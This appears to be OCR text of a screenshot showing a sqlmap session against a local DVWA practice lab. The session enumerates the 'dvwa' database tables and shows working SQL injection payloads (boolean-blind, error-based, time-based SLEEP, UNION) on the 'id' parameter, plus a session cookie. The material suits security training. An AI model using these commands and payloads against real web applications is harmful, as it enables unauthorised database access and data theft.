 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=4v02nj9kirlhisnh82scpga0ar" -D dvwa -tables
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:45:55 /2024-05-30/
[11:45:55] [INFO] resuming back-end DBMS 'mysql'
[11:45:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=2' OR NOT 9023=9023#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=2' AND GTID_SUBSET(CONCAT(0x7170767071,(SELECT (ELT(1766=1766,1))),0x7170786b71),1766)-- PYNs&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 7336 FROM (SELECT(SLEEP(5)))fNOX)-- pUrV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x4250764a6e72587a6742665a4348634e73734b444d414a664c7755474c6e43716463647744516150,0x7170786b71)#&Submit=Submit
---
[11:45:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[11:45:56] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[11:45:56] [INFO] fetched data logged to text files under 'C:\Users\羙 贺\AppData\Local\sqlmap\output\localhost'
[11:45:56] [WARNING] your sqlmap version is outdated
[*] ending @ 11:45:56 /2024-05-30/